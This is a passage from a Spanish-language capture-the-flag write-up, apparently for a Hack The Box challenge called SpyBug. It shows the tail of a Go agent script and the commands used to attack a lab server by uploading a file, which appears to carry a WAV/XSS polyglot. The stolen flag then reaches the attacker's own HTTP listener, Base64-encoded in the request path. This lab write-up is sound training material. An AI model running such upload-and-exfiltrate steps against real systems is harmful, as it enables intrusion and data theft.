                        var newCredentials []string = registerAgent(apiURL)
                        writeToConfigFile(configPath, newCredentials[0], newCredentials[1])
                        main()
                }
        } else {
                time.Sleep(30 * time.Second)
                main()
        }
}
Estaba configurando el host del servidor remoto como primer argumento de línea de comandos y el UUID del archivo subido como segundo argumento.
Realizando el ataque
Este es el enfoque:
$ go run spybug-agent.go 134.209.180.248:32387 asdf
Connection OK
Config file exists
Creating creds
Connection OK
Config file exists
Creds OK

$ cat spybug.conf
d219ec7d-6bb7-4670-95eb-768e40d5d399:743911a0-90b2-454f-bbdf-e780ae56eabc

$ python3 send_file.py 134.209.180.248:32387
f168f807-2b13-4406-9973-bcb2b6b699b5

$ go run spybug-agent.go 134.209.180.248:32387 f168f807-2b13-4406-9973-bcb2b6b699b5
Connection OK
Config file exists
Creds OK
Después de un poco de tiempo, recibimos una petición en nuestro servidor:
$ python3 -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:127.0.0.1 - - [] code 404, message File not found
::ffff:127.0.0.1 - - [] "GET /V2VsY29tZSBiYWNrIEhUQnt3MzFyZF93NHZfcDBseWdsb3RfeHNzX3MwcmNlcnl9 HTTP/1.1" 404 -
Flag
Solo necesitamos decodificar esta cadena en Base64 y listo:
$ echo V2VsY29tZSBiYWNrIEhUQnt3MzFyZF93NHZfcDBseWdsb3RfeHNzX3MwcmNlcnl9 | base64 -d
Welcome back HTB{w31rd_w4v_p0lyglot_xss_s0rcery}